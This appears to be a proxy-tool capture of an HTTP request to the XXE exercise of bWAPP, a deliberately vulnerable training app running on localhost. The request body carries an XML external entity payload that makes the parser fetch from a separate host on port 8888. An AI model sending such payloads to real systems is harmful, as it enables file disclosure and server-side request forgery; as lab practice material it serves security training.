 POST http://127.0.0.1/bwapp/bwapp/xxe-2.php HTTP/1.1
Host: 127.0.0.1
Connection: keep-alive
Content-Length: 189
Sec-Fetch-Mode: cors
Origin: http://127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
Content-type: text/xml; charset=UTF-8
Accept: */*
Sec-Fetch-Site: same-origin
Referer: http://127.0.0.1/bwapp/bwapp/xxe-1.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: security_level=0; PHPSESSID=frqs76t1abl47ib6ef3l4h20a1
<?xml version="1.0" encoding="gbk" ?>
<!DOCTYPE ANY[
<!ENTITY % remote SYSTEM "http://192.168.0.6:8888">
%remote;
]>
<reset><login>&remote;</login><secret>Any bugs?</secret></reset>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Find... (press Ctrl+Enter to highlight all) View in Notepad